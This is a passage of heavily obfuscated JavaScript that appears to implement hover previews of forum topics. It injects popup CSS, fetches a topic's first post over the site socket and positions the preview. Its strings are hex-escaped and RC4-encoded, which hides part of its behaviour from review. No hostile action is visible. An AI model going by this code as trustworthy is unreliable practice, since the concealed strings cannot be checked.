_0x43a7ac(_0x53e3eb(0x13a,'\x70\x68\x36\x36')+_0x1b185b['\x6d\x65\x73\x73\x61\x67\x65']);}finally{_0x4117e2[_0x51b2f3(0x106)](_0x51b2f3(0x111),0x1);}$(_0x53e3eb(0x10d,'\x32\x73\x28\x7a')+_0x4117e2[_0x51b2f3(0x106)](_0x53e3eb(0x115,'\x65\x6b\x6b\x37')))[_0x53e3eb(0xfa,'\x65\x48\x74\x39')]()[_0x53e3eb(0xf1,'\x65\x6b\x6b\x37')](_0x5a2965);}$(_0x53e3eb(0x139,'\x42\x2a\x42\x29')+_0x4117e2['\x64\x61\x74\x61']('\x6d\x79\x2d\x74\x69\x64'))['\x73\x74\x6f\x70'](!![])[_0x51b2f3(0x107)](0x1f4)['\x66\x61\x64\x65\x49\x6e']();}function _0x5848f8(){const _0xc6ae8c=_0x52ed20,_0x452b61=_0x2716;$(_0x452b61(0x137)+$(this)[_0x452b61(0x106)](_0xc6ae8c(0x124,'\x5d\x36\x52\x29')))[_0x452b61(0xf8)](!![])['\x66\x61\x64\x65\x4f\x75\x74']();}$(window)['\x6f\x6e'](_0x52ed20(0x136,'\x4d\x41\x70\x45'),(_0x5ca814,_0x3ebef7)=>{const _0x4e5565=_0x52ed20,_0x1db244=_0x2716;for(let _0x1ab83b of _0x3ebef7[_0x1db244(0x125)]){let _0xb61727=$(_0x4e5565(0x103,'\x61\x71\x58\x4f')+_0x1ab83b[_0x1db244(0x101)]+'\x22\x5d');_0x58ee0e(_0xb61727);}});function _0x2f00a0(){const _0x1c814d=_0x52ed20,_0x4e1da2=_0x2716;let _0x1cc1cd=$(_0x4e1da2(0x117));_0x1cc1cd[_0x1c814d(0xf6,'\x4d\x41\x70\x45')]((_0x42dfef,_0x3d0873)=>{_0x58ee0e($(_0x3d0873));});}function _0x58ee0e(_0x14283c){const _0x21bb94=_0x52ed20,_0x1171dd=_0x2716;let _0x3ccc3a=parseInt(_0x14283c['\x61\x74\x74\x72'](_0x1171dd(0x11b)));!$(_0x21bb94(0x110,'\x65\x6b\x6b\x37')+_0x3ccc3a)[_0x1171dd(0x11d)]&&(_0x14283c[_0x21bb94(0x10e,'\x54\x4b\x36\x26')](_0x1171dd(0xfd))[_0x21bb94(0x112,'\x65\x48\x74\x39')](_0x1171dd(0x12a)+_0x3ccc3a+_0x1171dd(0x12f)),_0x14283c[_0x1171dd(0x121)](_0x21bb94(0xf4,'\x74\x24\x51\x53'))['\x68\x6f\x76\x65\x72'](function(){const _0x506396=_0x21bb94;$(this)[_0x506396(0x11c,'\x70\x68\x36\x36')](!![])[_0x506396(0x11f,'\x32\x73\x28\x7a')]();},function(){const _0x37ed65=_0x21bb94;$(this)[_0x37ed65(0x126,'\x71\x5a\x5b\x78')](0x258)[_0x37ed65(0x114,'\x47\x77\x7a\x2a')]();}),_0x14283c['\x66\x69\x6e\x64']('\x5b\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x6f\x70\x69\x63\x2f\x68\x65\x61\x64\x65\x72\x22\x5d\x20\x61')[_0x21bb94(0x123,'\x4d\x41\x70\x45')](_0x1171dd(0x134),_0x3ccc3a)['\x68\x6f\x76\x65\x72'](_0x574466,_0x5848f8));}$(window)['\x6f\x6e'](_0x52ed20(0xf9,'\x63\x41\x5e\x50'),_0x2f00a0);}()));






const _0x36382d=_0x5c9e;function _0x1bc0(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x1bc0=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x1bc0['\x54\x78\x68\x73\x52\x69']===undefined){var _0x2f6225=function(_0x5c9e98){const _0x2ee41d='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x784e03='',_0xc09bfc='';for(let _0x1cf3b7=0x0,_0x3a9c9d,_0x5ec0d2,_0x40b153=0x0;_0x5ec0d2=_0x5c9e98['\x63\x68\x61\x72\x41\x74'](_0x40b153++);~_0x5ec0d2&&(_0x3a9c9d=_0x1cf3b7%0x4?_0x3a9c9d*0x40+_0x5ec0d2:_0x5ec0d2,_0x1cf3b7++%0x4)?_0x784e03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3a9c9d>>(-0x2*_0x1cf3b7&0x6)):0x0){_0x5ec0d2=_0x2ee41d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5ec0d2);}for(let _0x2f2a02=0x0,_0xf3abf5=_0x784e03['\x6c\x65\x6e\x67\x74\x68'];_0x2f2a02<_0xf3abf5;_0x2f2a02++){_0xc09bfc+='\x25'+('\x30\x30'+_0x784e03['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2f2a02)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xc09bfc);};_0x1bc0['\x57\x71\x75\x46\x7a\x4e']=_0x2f6225,_0x22ac20=arguments,_0x1bc0['\x54\x78\x68\x73\x52\x69']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x4b6f3e=_0x1bc0['\x57\x71\x75\x46\x7a\x4e'](_0x4b6f3e),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x1bc0(_0x22ac20,_0xaf8c41);}function _0x5c9e(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x5c9e=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x5c9e['\x56\x78\x65\x44\x6f\x74']===undefined){var _0x2f6225=function(_0x2ee41d){const _0x784e03='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0xc09bfc='',_0x1cf3b7='';for(let _0x3a9c9d=0x0,_0x5ec0d2,_0x40b153,_0x2f2a02=0x0;_0x40b153=_0x2ee41d['\x63\x68\x61\x72\x41\x74'](_0x2f2a02++);~_0x40b153&&(_0x5ec0d2=_0x3a9c9d%0x4?_0x5ec0d2*0x40+_0x40b153:_0x40b153,_0x3a9c9d++%0x4)?_0xc09bfc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ec0d2>>(-0x2*_0x3a9c9d&0x6)):0x0){_0x40b153=_0x784e03['\x69\x6e\x64\x65\x78\x4f\x66'](_0x40b153);}for(let _0xf3abf5=0x0,_0x1a4e59=_0xc09bfc['\x6c\x65\x6e\x67\x74\x68'];_0xf3abf5<_0x1a4e59;_0xf3abf5++){_0x1cf3b7+='\x25'+('\x30\x30'+_0xc09bfc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf3abf5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1cf3b7);};const _0x5c9e98=function(_0x22e95e,_0x29c3d1){let _0x56c657=[],_0x4d2c64=0x0,_0xb23fd0,_0x571b46='';_0x22e95e=_0x2f6225(_0x22e95e);let _0x3f754c;for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x56c657[_0x3f754c]=_0x3f754c;}for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c]+_0x29c3d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f754c%_0x29c3d1['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0;}_0x3f754c=0x0,_0x4d2c64=0x0;for(let _0x1d09bf=0x0;_0x1d09bf<_0x22e95e['\x6c\x65\x6e\x67\x74\x68'];_0x1d09bf++){_0x3f754c=(_0x3f754c+0x1)%0x100,_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c])%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0,_0x571b46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22e95e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1d09bf)^_0x56c657[(_0x56c657[_0x3f754c]+_0x56c657[_0x4d2c64])%0x100]);}return _0x571b46;};_0x5c9e['\x45\x68\x76\x6c\x70\x71']=_0x5c9e98,_0x22ac20=arguments,_0x5c9e['\x56\x78\x65\x44\x6f\x74']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']===undefined&&(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']=!![]),_0x4b6f3e=_0x5c9e['\x45\x68\x76\x6c\x70\x71'](_0x4b6f3e,_0x325c57),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x5c9e(_0x22ac20,_0xaf8c41);}(function(_0x15d907,_0x244521){const _0x47ba46=_0x1bc0,_0xbbe02=_0x5c9e,_0x303691=_0x15d907();while(!![]){try{const _0x4f5f82=-parseInt(_0xbbe02(0x138,'\x6b\x21\x4a\x58'))/0x1+parseInt(_0xbbe02(0x103,'\x5a\x72\x78\x45'))/0x2*(parseInt(_0x47ba46(0xf7))/0x3)+-parseInt(_0x47ba46(0x11f))/0x4+-parseInt(_0xbbe02(0xf4,'\x6d\x45\x65\x62'))/0x5*(parseInt(_0x47ba46(0xe7))/0x6)+parseInt(_0x47ba46(0xf5))/0x7*(-parseInt(_0x47ba46(0x101))/0x8)+parseInt(_0xbbe02(0x104,'\x70\x78\x35\x79'))/0x9+parseInt(_0x47ba46(0x102))/0xa;if(_0x4f5f82===_0x244521)break;else _0x303691['push'](_0x303691['shift']());}catch(_0x25425a){_0x303691['push'](_0x303691['shift']());}}}(_0x429d,0xb15b9),$(document)[_0x36382d(0x11d,'\x65\x24\x54\x74')](async function(){'use strict';const _0x31b775=_0x1bc0,_0x167735=_0x36382d;if(window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64'])return;window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];const _0x40b153={'\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0x1f4,'\x48\x49\x44\x45\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0xc8,'\x50\x52\x45\x56\x49\x45\x57\x5f\x57\x49\x44\x54\x48':0x190,'\x4d\x4f\x42\x49\x4c\x45\x5f\x57\x49\x44\x54\x48':0x12c,'\x4d\x41\x58\x5f\x48\x45\x49\x47\x48\x54':0x14a,'\x43\x4f\x4e\x54\x41\x49\x4e\x45\x52\x5f\x49\x44':_0x167735(0xfe,'\x5a\x72\x78\x45')};let _0x2f2a02,_0xf3abf5,_0x1a4e59,_0x22e95e=null;const _0x29c3d1={},_0x56c657=_0x31b775(0x114);try{const _0x2de725=await app[_0x167735(0x12b,'\x52\x49\x24\x6c')]('\x74\x72\x61\x6e\x73\x6c\x61\x74\x6f\x72');_0x2f2a02=_0x2de725['\x74\x72\x61\x6e\x73\x6c\x61\x74\x65'];}catch(_0x1f9b97){_0x2f2a02=_0x45e32=>Promise[_0x167735(0xfd,'\x42\x47\x5d\x79')](_0x45e32);}function _0x4d2c64(_0x5de6e5){const _0x17dab9=_0x167735;return socket[_0x17dab9(0x106,'\x59\x41\x78\x5b')](_0x17dab9(0x130,'\x77\x36\x4c\x21'),{'\x74\x69\x64':_0x5de6e5,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}$(_0x31b775(0xea))[_0x31b775(0xe6)]('\x0a\x20\x20\x20\x20\x3c\x73\x74\x79\x6c\x65\x3e\x0a\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x0a\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x0a\x09\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x3b\x0a\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x35\x70\x78\x3b\x0a\x09\x77\x69\x64\x74\x68\x3a\x20\x34\x30\x30\x70\x78\x3b\x0a\x09\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x38\x30\x70\x78\x3b\x0a\x09\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x72\x69\x67\x68\x74\x3b\x0a\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x70\x78\x3b\x0a\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x66\x66\x66\x3b\x0a\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x32\x70\x78\x20\x32\x70\x78\x20\x31\x33\x70\x78\x20\x34\x70\x78\x20\x72\x67\x62\x61\x28\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x30\x2e\x35\x29\x3b\x0a\x09\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x30\x30\x30\x3b\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x20\x7b\x0a\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x35\x70\x78\x3b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x35\x70\x78\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x68\x75\x6d\x62\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x39\x39\x63\x65\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x72\x61\x63\x6b\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x65\x36\x66\x39\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x2e\x70\x72\x65\x76\x69\x65\x77\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x7b\x0a\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x30\x70\x78\x20\x31\x35\x70\x78\x3b\x0a\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x34\x70\x78\x3b\x0a\x09\x09\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x2e\x35\x3b\x0a\x09\x09\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x79\x3a\x20\x61\x75\x74\x6f\x3b\x0a\x0a\x09\x09\x3a\x6c\x61\x73\x74\x2d\x6f\x66\x2d\x74\x79\x70\x65\x20\x7b\x0a\x09\x09\x09\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x68\x74\x6d\x6c\x5b\x64\x61\x74\x61\x2d\x64\x69\x72\x3d\x22\x72\x74\x6c\x22\x5d\x20\x26\x20\x7b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x77\x72\x61\x70\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x6c\x69\x20\x7b\x0a\x09\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x2d\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x31\x30\x70\x78\x3b\x0a\x09\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x6d\x61\x78\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x63\x61\x74\x65\x67\x6f\x72\x79\x2d\x69\x74\x65\x6d\x20\x7b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x65\x6d\x6f\x6a\x69\x20\x7b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x69\x6d\x67\x20\x7b\x0a\x09\x09\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x09\x7d\x0a\x7d\x0a\x0a\x40\x6d\x65\x64\x69\x61\x20\x28\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x37\x37\x30\x70\x78\x29\x20\x7b\x0a\x09\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x3b\x0a\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x39\x30\x25\x3b\x0a\x09\x7d\x0a\x7d\x0a\x20\x20\x20\x20\x3c\x2f\x73\x74\x79\x6c\x65\x3e\x0a\x20\x20\x20\x20');function _0xb23fd0(){const _0x498b36=_0x31b775,_0x265330=_0x167735;!_0x22e95e&&(_0x22e95e=$(_0x265330(0x125,'\x68\x48\x6d\x77')),$('\x62\x6f\x64\x79')[_0x498b36(0xe6)](_0x22e95e),_0x22e95e['\x6f\x6e'](_0x498b36(0x118),function(){clearTimeout(_0x1a4e59);})['\x6f\x6e'](_0x265330(0xed,'\x42\x47\x5d\x79'),function(){_0x5bf3c9();}));}function _0x571b46(_0x3e9c9d){const _0x3a1bfc=_0x31b775,_0x1157b1=_0x167735;if(!_0x22e95e||!_0x3e9c9d[_0x1157b1(0xee,'\x46\x38\x62\x59')])return;const _0x237f5e=_0x3e9c9d[_0x3a1bfc(0xec)](),_0x147986=$(window)[_0x3a1bfc(0xfc)](),_0x5f3a43=$(window)['\x68\x65\x69\x67\x68\x74'](),_0x84b7f2=$(window)[_0x3a1bfc(0x11b)](),_0x62f5b2=_0x22e95e[_0x3a1bfc(0xf3)]()||_0x40b153[_0x3a1bfc(0xe4)],_0x5066d4=_0x22e95e[_0x3a1bfc(0x126)]()||_0x40b153[_0x1157b1(0x128,'\x64\x6f\x2a\x40')],_0x4437a8=_0x3e9c9d[_0x1157b1(0x137,'\x6b\x65\x36\x68')](),_0x2b0b24=$(_0x3a1bfc(0x120))[_0x1157b1(0xe9,'\x5d\x28\x42\x57')]('\x64\x69\x72')==='\x72\x74\x6c'||$('\x68\x74\x6d\x6c')[_0x1157b1(0x123,'\x6b\x65\x36\x68')](_0x3a1bfc(0x122));let _0x9ee449={'\x6c\x65\x66\x74':_0x1157b1(0x115,'\x52\x49\x24\x6c'),'\x72\x69\x67\x68\x74':_0x3a1bfc(0x124),'\x74\x6f\x70':'\x61\x75\x74\x6f','\x62\x6f\x74\x74\x6f\x6d':_0x1157b1(0x134,'\x44\x70\x65\x31')};const _0x28f3e8=_0x237f5e[_0x3a1bfc(0x10f)]-_0x84b7f2,_0x36658f=_0x5f3a43-(_0x237f5e[_0x1157b1(0x11e,'\x36\x55\x4e\x38')]-_0x84b7f2+_0x4437a8);_0x28f3e8>=_0x5066d4+0x14?_0x9ee449['\x74\x6f\x70']=_0x237f5e[_0x3a1bfc(0x10f)]-_0x5066d4-0x8:_0x9ee449[_0x1157b1(0x107,'\x29\x69\x71\x76')]=_0x237f5e[_0x1157b1(0xe8,'\x65\x24\x54\x74')]+_0x4437a8+0x8;if(!_0x2b0b24){let _0x40e0fb=_0x147986-(_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d[_0x3a1bfc(0xf3)]())+0xa;_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']()-_0x62f5b2<0x0&&(_0x40e0fb=_0x147986-(_0x62f5b2+0x14));if(_0x40e0fb<0x14)_0x40e0fb=0x14;_0x9ee449['\x72\x69\x67\x68\x74']=_0x40e0fb;}else{let _0xd73407=_0x237f5e[_0x3a1bfc(0x12f)]-0xa;_0xd73407+_0x62f5b2>_0x147986-0x14&&(_0xd73407=_0x147986-_0x62f5b2-0x14);if(_0xd73407<0x14)_0xd73407=0x14;_0x9ee449[_0x1157b1(0x112,'\x25\x4f\x41\x39')]=_0xd73407;}_0x22e95e['\x63\x73\x73'](_0x9ee449);}function _0x3f754c(_0x2314f3){const _0x3a796a=_0x167735;if(!_0x2314f3)return'';return _0x2314f3[_0x3a796a(0x105,'\x47\x53\x49\x77')](/<figure[^>]*>.*?<\/figure>|<img[^>]*>/gis,'');}async function _0x1d09bf(_0x30bbf9,_0x39f6e1){const _0x48781a=_0x167735,_0x48cc4a=_0x31b775;if(!_0x22e95e)return;const _0xdf8c76=_0x39f6e1[_0x48cc4a(0x10a)](_0x48cc4a(0x119));_0x22e95e[_0x48781a(0x12e,'\x42\x6e\x40\x56')]();if(_0x29c3d1[_0x30bbf9]){_0x5959b6(_0x29c3d1[_0x30bbf9],_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e['\x73\x68\x6f\x77']();return;}try{const _0x4cb689=await _0x4d2c64(_0x30bbf9);if(!_0x4cb689||!_0x4cb689[_0x48cc4a(0xeb)]&&(!_0x4cb689['\x70\x6f\x73\x74\x73']||!_0x4cb689[_0x48781a(0xfb,'\x24\x2a\x33\x4f')][_0x48781a(0x100,'\x5d\x28\x42\x57')]))return;let _0x2f19e2=_0x4cb689[_0x48781a(0xfa,'\x76\x32\x4b\x68')]?.[_0x48cc4a(0x108)];!_0x2f19e2&&_0x4cb689[_0x48cc4a(0x116)]&&(_0x2f19e2=_0x4cb689[_0x48cc4a(0x116)]['\x66\x69\x6e\x64'](_0x23844d=>_0x23844d[_0x48cc4a(0x10e)]===_0x4cb689[_0x48cc4a(0x121)])?.[_0x48781a(0x109,'\x42\x47\x5d\x79')]||_0x4cb689[_0x48781a(0x11c,'\x6b\x65\x36\x68')][0x0]?.['\x63\x6f\x6e\x74\x65\x6e\x74']);if(!_0x2f19e2)return;const _0x4e9e7d=await _0x2f2a02(_0x2f19e2),_0x8d1db6={'\x74\x6f\x70\x69\x63\x49\x6e\x66\x6f':{'\x74\x69\x74\x6c\x65':_0x4cb689[_0x48cc4a(0x133)]||'','\x73\x6c\x75\x67':_0x4cb689[_0x48781a(0xf6,'\x42\x47\x5d\x79')]||''},'\x70\x6f\x73\x74\x49\x6e\x66\x6f':{'\x63\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2,'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x52\x61\x77\x43\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2}};_0x29c3d1[_0x30bbf9]=_0x8d1db6,_0x5959b6(_0x8d1db6,_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e[_0x48cc4a(0x117)]();}catch(_0x2c116c){console['\x77\x61\x72\x6e'](_0x48781a(0x136,'\x5a\x53\x31\x70'),_0x2c116c);}}function _0x5959b6(_0x3789be,_0x5db1a4){const _0x367d2e=_0x167735,_0x49f08f=_0x31b775;if(!_0x22e95e)return;let _0x3c32fa=_0x3789be['\x70\x6f\x73\x74\x49\x6e\x66\x6f']['\x63\x6f\x6e\x74\x65\x6e\x74'];const _0x3506ec=_0x49f08f(0x131)+_0x3c32fa+_0x367d2e(0xff,'\x78\x75\x35\x6d');_0x22e95e[_0x49f08f(0x120)](_0x3506ec),_0x22e95e[_0x49f08f(0x12a)](_0x49f08f(0x129))[_0x49f08f(0x10a)](_0x49f08f(0x113),_0x367d2e(0x10d,'\x50\x23\x57\x5e'));}function _0x5bf3c9(){const _0x5bfab5=_0x31b775;clearTimeout(_0x1a4e59),_0x1a4e59=setTimeout(function(){_0x22e95e&&_0x22e95e['\x68\x69\x64\x65']();},_0x40b153[_0x5bfab5(0x135)]);}function _0x46cbf0(){const _0x3d1fd1=_0x167735;clearTimeout(_0x1a4e59),clearTimeout(_0xf3abf5),_0x22e95e&&_0x22e95e[_0x3d1fd1(0xf0,'\x53\x23\x38\x79')]();}function _0x11c4b5(){const _0x503ccd=_0x31b775,_0x35db79=_0x167735;$(document)['\x6f\x6e'](_0x35db79(0xe5,'\x24\x2a\x33\x4f'),'\x61',function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x10b),function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x111),function(){_0x46cbf0();});}function _0x3c2650(){const _0x38ae73=_0x167735;_0xb23fd0(),_0x11c4b5(),$(document[_0x38ae73(0x110,'\x4c\x2a\x4e\x4e')])['\x6f\x6e'](_0x38ae73(0x127,'\x52\x5a\x33\x6f'),_0x56c657,function(){const 